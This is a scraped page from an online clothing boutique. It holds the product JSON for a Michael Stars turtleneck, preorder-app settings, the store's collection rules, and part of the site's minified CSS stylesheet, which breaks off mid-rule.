Boutique&quot;,&quot;width&quot;:612,&quot;height&quot;:712,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&quot;,&quot;variant_ids&quot;:[31555555557435]},&quot;available&quot;:true,&quot;name&quot;:&quot;Michael Stars Hillary Turtleneck - L \/ White&quot;,&quot;public_title&quot;:&quot;L \/ White&quot;,&quot;options&quot;:[&quot;L&quot;,&quot;White&quot;],&quot;price&quot;:6800,&quot;weight&quot;:198,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;55557435&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;id&quot;:5936202088507,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;width&quot;:612,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:31555555590203,&quot;title&quot;:&quot;L \/ Black&quot;,&quot;option1&quot;:&quot;L&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;MS-HTS-14&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Michael Stars Hillary Turtleneck - L \/ Black&quot;,&quot;public_title&quot;:&quot;L \/ Black&quot;,&quot;options&quot;:[&quot;L&quot;,&quot;Black&quot;],&quot;price&quot;:6800,&quot;weight&quot;:198,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;55590203&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:31555555655739,&quot;title&quot;:&quot;L \/ Heather Grey&quot;,&quot;option1&quot;:&quot;L&quot;,&quot;option2&quot;:&quot;Heather Grey&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;MS-HTS-16&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:13765392957499,&quot;product_id&quot;:4429286801467,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2020-01-11T11:51:32-08:00&quot;,&quot;updated_at&quot;:&quot;2025-09-17T13:34:05-07:00&quot;,&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;width&quot;:612,&quot;height&quot;:712,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&quot;,&quot;variant_ids&quot;:[31555555262523,31555555655739]},&quot;available&quot;:false,&quot;name&quot;:&quot;Michael Stars Hillary Turtleneck - L \/ Heather Grey&quot;,&quot;public_title&quot;:&quot;L \/ Heather Grey&quot;,&quot;options&quot;:[&quot;L&quot;,&quot;Heather Grey&quot;],&quot;price&quot;:6800,&quot;weight&quot;:198,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;55655739&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;id&quot;:5936202416187,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;width&quot;:612,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&quot;],&quot;featured_image&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&quot;,&quot;options&quot;:[&quot;Size&quot;,&quot;Color&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;id&quot;:5936202088507,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;width&quot;:612,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&quot;},&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&quot;,&quot;width&quot;:612},{&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;id&quot;:5936202154043,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;width&quot;:612,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&quot;},&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&quot;,&quot;width&quot;:612},{&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;id&quot;:5936202186811,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;width&quot;:612,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&quot;},&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&quot;,&quot;width&quot;:612},{&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;id&quot;:5936202383419,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;width&quot;:612,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&quot;},&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247&quot;,&quot;width&quot;:612},{&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;id&quot;:5936202416187,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;width&quot;:612,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&quot;},&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245&quot;,&quot;width&quot;:612},{&quot;alt&quot;:&quot;Michael Stars Hillary Turtleneck - Taryn x Philip Boutique&quot;,&quot;id&quot;:5936202448955,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;width&quot;:612,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&quot;},&quot;aspect_ratio&quot;:0.86,&quot;height&quot;:712,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&quot;,&quot;width&quot;:612}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003eUltra Rib \/ Fitted\u003cbr\u003e\u003cbr\u003e48% Cotton 48% Modal 4% Spandex\u003c\/p\u003e\n\u003cp\u003eColors:  White, Black, Admiral Blue, Heather Grey\u003cbr\u003e\u003cbr\u003eMachine Wash\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e&quot;}"
  preorder-app-data="{&quot;preorderCampaigns&quot;:[],&quot;preorderDisplay&quot;:{&quot;featuredProductsEnabled&quot;:true,&quot;listEnabled&quot;:true,&quot;quickViewEnabled&quot;:true,&quot;discountEnabled&quot;:true},&quot;publicAccessToken&quot;:&quot;2ff72f04e13c9f3b0acaaa16162f1098&quot;,&quot;isStaging&quot;:false}"
  preorder-app-data-back-in-stock="{&quot;backInStockCampaigns&quot;:[]}"
  preorder-app-data-inventory-quantity-limits="[]"
  preorder-app-data-app-settings="{&quot;paidFeatures&quot;:{&quot;isCustomizeEmailDisabled&quot;:false,&quot;isTranslationsDisabled&quot;:false,&quot;isButtonInQuickAddModalDisabled&quot;:false,&quot;isPreorderConfirmationEmailDisabled&quot;:false}}"
  product-collections="[{&quot;id&quot;:432351052017,&quot;handle&quot;:&quot;all-collections&quot;,&quot;title&quot;:&quot;All Collections&quot;,&quot;updated_at&quot;:&quot;2025-11-02T23:37:56-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2024-07-10T16:50:34-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;variant_inventory&quot;,&quot;relation&quot;:&quot;greater_than&quot;,&quot;condition&quot;:&quot;0&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:440032887025,&quot;handle&quot;:&quot;all-products&quot;,&quot;title&quot;:&quot;All Products&quot;,&quot;updated_at&quot;:&quot;2025-11-02T23:26:37-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2024-11-11T20:14:35-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;variant_price&quot;,&quot;relation&quot;:&quot;greater_than&quot;,&quot;condition&quot;:&quot;0&quot;},{&quot;column&quot;:&quot;variant_title&quot;,&quot;relation&quot;:&quot;not_equals&quot;,&quot;condition&quot;:&quot;Add Gift Wrap&quot;},{&quot;column&quot;:&quot;type&quot;,&quot;relation&quot;:&quot;not_equals&quot;,&quot;condition&quot;:&quot;Gift Box&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:166279151675,&quot;handle&quot;:&quot;all-tops&quot;,&quot;title&quot;:&quot;All Tops&quot;,&quot;updated_at&quot;:&quot;2025-11-02T04:05:35-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-02-09T06:50:09-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Top&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tops&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tank&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tanks&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;shirt&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;shirts&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;button&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:175464349755,&quot;handle&quot;:&quot;tanks-1&quot;,&quot;title&quot;:&quot;Basic Tanks&quot;,&quot;updated_at&quot;:&quot;2025-10-19T04:05:57-07:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-03-17T20:47:22-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tank&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;basic&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:161368440891,&quot;handle&quot;:&quot;basics&quot;,&quot;title&quot;:&quot;Basics&quot;,&quot;updated_at&quot;:&quot;2025-11-01T04:05:11-07:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-01-13T12:58:27-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;basics&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;basic&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:223619678371,&quot;handle&quot;:&quot;brands&quot;,&quot;title&quot;:&quot;Brands&quot;,&quot;updated_at&quot;:&quot;2025-11-02T04:05:35-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-10-05T13:13:21-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chaser brand&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;michael stars&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;dl 1961&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;splendid&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Hanky Panky&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chrldr&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Another Love&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;BB Dakota&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Bobi&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Blanc Noir&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;level 99&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;CADDIS&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Steve Madden&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;margaret O&#39;leary&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Hi Love Travel&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;graf lantz&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Spanx&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Bevy Flog&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Diff&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Chasing Portland&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:161363755067,&quot;handle&quot;:&quot;michael-stars&quot;,&quot;title&quot;:&quot;Michael Stars&quot;,&quot;updated_at&quot;:&quot;2025-11-02T04:05:35-08:00&quot;,&quot;body_html&quot;:&quot;\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot; data-mce-style=\&quot;font-weight: 400;\&quot;\u003eShop our Michael Stars Collection, a curated selection of dresses, tops, pants, and more. This collection of designer clothing is crafted to provide effortless style and comfort. Discover the perfect piece to elevate your everyday apparel and embrace a timeless, laid-back look.\u003c\/span\u003e&quot;,&quot;published_at&quot;:&quot;2020-01-13T12:24:20-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Michael Stars&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;michael stars&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:161362935867,&quot;handle&quot;:&quot;tanks&quot;,&quot;title&quot;:&quot;Tank Tops and Sleeveless Tops&quot;,&quot;updated_at&quot;:&quot;2025-10-31T04:05:34-07:00&quot;,&quot;body_html&quot;:&quot;\u003cp data-mce-fragment=\&quot;1\&quot;\u003eTank tops are a wardrobe staple, offering effortless style year-round. Whether you&#39;re layering under a blazer for a chic office look or soaking up the sunshine with your shoulders bare, Taryn Philip&#39;s collection has the perfect sleeveless silhouette for you.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2020-01-13T12:24:20-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tank&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tanks&quot;}],&quot;published_scope&quot;:&quot;global&quot;}]"
  inventory-quantity-by-variant-id="{ &quot;31555555229755&quot;: 2, &quot;31555555262523&quot;: 2, &quot;31555555557435&quot;: 2, &quot;31555555590203&quot;: 0, &quot;31555555655739&quot;: 0}"
  money-format-by-settings="${{amount}}"
  money-format="${{amount}}"
  template="product"
></essential-preorder-app-embed>


</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"></noscript>
</html>


--- FILE ---
content_type: text/css
request_url: https://tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423
body_size: 1800
content:
body{font-family:Jost,sans-serif;font-optical-sizing:auto!important;font-style:normal!important;line-height:1.4;color:var(--Dark_Gray)}:root{--PT_Serif: "PT Serif";--Jost: "Jost", sans-serif;--h1: 50px;--h2: 40px;--h3: 36px;--h4: 28px;--h5: 24px;--body_1: 18px;--body_2: 16px;--small_1: 15px;--small_2: 14px;--font_20: 20px;--font_203: 203px;--font_12: 12px;--font_14: 14px;--Dark_Gray: #343436;--White: #ffffff;--Utility_Black: #232323;--Light_Gray: #9a9898;--Dusty_Maroon: #6a4242;--Blue: #1d5838}.navigation__submenu[data-depth="2"]{margin-top:-30px!important}.navigation__submenu-item+.navigation__submenu-item{margin-top:4px!important}.navigation__submenu-child-link label,.navigation__submenu-list .navigation__submenu-item a{font-size:15px!important}.product__details .product__price-and-ratings span,.header__links-list .navigation__submenu-list .navigation__submenu-item a,body .footer__newsletter .input[type=email],.footer__links a,.footer__links.fs-body-100 li a,.navigation__submenu-child-link label,.featured-collection-slider__product .product-item__meta .product-item__price,.product-card-mini__price,.collection__inner .collection__main-area .product-item__meta .product-item__price,.pagination .pagination__navigation-button,.recommended-products .product-item__meta .product-item__price{font-size:var(--body_1);font-family:var(--Jost);font-weight:400}.meganav__primary h4{font-weight:500}.meganav__primary h4,.meganav__primary .has-children h5{font-size:var(--body_1);font-family:var(--Jost)!important}.meganav__primary h4{font-size:calc(var(--body_1) + 1px);border-bottom:01px solid var(--color-border);display:inline-block}.meganav__primary .has-children h5>a{font-size:calc(var(--body_1) - 1px);font-weight:500}.meganav__nav ul[depth="0"]>li [depth="1"]>li{page-break-inside:avoid}.meganav__primary h4:hover{border-color:var(--Dark_Gray)}.meganav__primary h4:hover a{text-decoration:none}.sales-banner__bar-item .sales-banner__button .btn,.sales-banner__bar-text,.btn--callout,.fs-body-100.footer__text p,.grid-item__button span,.sales-banner__column .section-blocks__text p,.pagination .pagination__navigation-button .pagination__footer,.product__controls-group .product__label,.product__controls-group .product__label span,.product__details .product__description .rte--product{font-family:Jost,sans-serif;font-optical-sizing:auto;font-style:normal;font-size:var(--body_2);font-weight:400}.product__details .product__option label,.product__details .product__option span,.image-with-text-split .btn.btn--primary,.featured-collection-slider__content .featured-collection-slider__product .product-item__meta .product-item__product-title a,.product-item__product-title,.product-card-mini__product-title,.product-card-mini .product-card-mini__quick-view-button,.collection__inner .collection__main-area .product-item__meta h4 a,.recommended-products .product-item__meta h4 a,.product__controls-group .quantity-input input,.store-availability .store-availability__information-stock span{font-family:Jost,sans-serif;font-size:var(--body_2);text-transform:uppercase;font-weight:400}.store-availability .store-availability__information-stock span,.store-availability .store-availability__information-title{color:#005376}.store-availability .store-availability__information-stock span{text-transform:none;margin-bottom:20px}.store-availability__information-stores button{text-transform:uppercase!important;margin-top:20px}.collection__container .filter-bar .filter-bar__button span,.collection__container .filter-bar .filter-bar__results-count,.store-availability .store-availability__information-title{font-family:Jost,sans-serif;font-optical-sizing:auto;font-style:normal;font-size:var(--body_2);font-weight:500}.product__details .product__color-chips button,.announcement-bar__item-inner p,h2,.featured-collection-slider__product .product-item__meta .product-item__product-vendor,.image-with-text-split .fs-accent,.collection__inner .collection__main-area .product-item__meta h5,.recommended-products .product-item__meta h5{font-size:var(--small_1);font-family:Jost,sans-serif!important;font-weight:400}.header__links-list>li a span,.hero-visit-us h2.ff-heading,.product-grid-custom .grid-item__subheading p,body .footer__newsletter .footer__newsletter-button,.footer__header .footer__heading,.image-hero__text-container .fs-heading-5-base,.btn.btn--primary,.grid-item__subheading.fs-heading-5-base,p.sale-promotion__terms.fs-body-75{font-family:Jost,sans-serif;font-size:var(--small_1);text-transform:uppercase;font-weight:400}.header__row:nth-child(1) .header__links-list a,.footer__bottom .footer__credits p{font-size:var(--small_2);font-weight:400}.fs-heading-5-base,a.navigation__submenu-trigger.fs-navigation-base.no-transition{text-transform:uppercase}.header__links-secondary li a{font-family:Jost,sans-serif;font-optical-sizing:auto!important;font-style:normal!important;font-weight:500;font-size:var(--small_1);text-transform:unset}.fs-heading-6-base,.grid-item__text.rte.ff-body.fs-body-100.section-blocks__text,.ff-heading.fs-body-150.footer__text p{font-size:24px;text-transform:unset;letter-spacing:1px;font-family:PT serif}.hero-visit-us h2.ff-subheading,h1,.image-hero__text-container .ff-heading,.collection-banner__inner h1{font-size:var(--h1);font-family:var(--PT_Serif)!important}h2{font-family:var(--PT_Serif)!important;font-size:var(--h2)}.product-grid-custom .section-blocks__text p,h3,.image-with-text-split .ff-heading,.grid-item__text-container-inner .grid-item__subheading.fs-heading-6-base p,.featured-collection-slider__meta .featured-collection-slider__heading,.recommended-products h2{font-family:var(--PT_Serif)!important;font-size:var(--h3)}h4,.product__details .product__title{font-family:var(--PT_Serif)!important;font-size:var(--h4)}h5,.rich-text__text.rte.ff-body.fs-body-75.section-blocks__subheading p,span.sale-promotion__type.fs-heading-5-base,.sales-banner__column h4{font-family:var(--PT_Serif)!important;font-size:var(--h5)}.hero-visit-us .image-hero__inner .image-hero__text-container-text p,.image-hero__inner .image-hero__text-container-text p,.footer__newsletter .ff-heading.fs-body-150.footer__text p,.sales-banner__bar-item--heading h4,body .image-hero__text-container .fs-heading-6-base,.grid-item__text p,.featured-collection-slider__meta .featured-collection-slider__meta-controls button span,.image-with-text-split .ff-subheading{font-size:var(--font_20);font-family:var(--PT_Serif)!important}.sales-banner__bar-item--heading h4{text-transform:capitalize}.image-with-text-split .ff-subheading{text-transform:none}span.sale-promotion__amount{font-size:var(--font_203);font-family:var(--PT_Serif)}.product-badges .product-badge{font-size:var(--font_12);font-family:var(--Jost);text-transform:uppercase;color:var(--Dark_Gray)}.collection-banner__inner h1,.btn.btn--primary.btn--overlay,.btn.btn--tertiary,span.sale-promotion__type.fs-heading-5-base,span.sale-promotion__sale-grid.ff-heading,p.sale-promotion__terms.fs-body-75,.sales-banner__column h4,.collection__inner .collection__main-area .product-item__meta h4,.sales-banner__column .section-blocks__text p,.collection__container .filter-bar .filter-bar__button span,.collection__container .filter-bar .filter-bar__results-count{color:var(--Dark_Gray)}.image-with-text-split .btn.btn--primary.btn--overlay,.sales-banner__column .sales-banner__button-group .btn,.image-with-text-split{color:var(--White)}.image-with-text-split .btn{border:1px solid rgba(170,170,170,.6)}.sales-banner__column .sales-banner__button-group .btn:before{background-color:var(--Dark_Gray)}.image-with-text-split .image-with-text-split__inner{background-color:var(--Dusty_Maroon)}.hero-visit-us h2.ff-subheading,body .sale-promotion__type{text-transform:none}body .meganav[data-meganav-type=full_width_meganav]{border-left:none;border-right:none;max-width:100%}body html:not(.no-js) .navigation__submenu-list{border:1px solid var(--Dark_Gray)}header:hover img{filter:invert(1)}.navigation__submenu-child-link label{text-transform:capitalize}.meganav__nav ul[depth="1"]>li>a{opacity:1}.meganav__nav 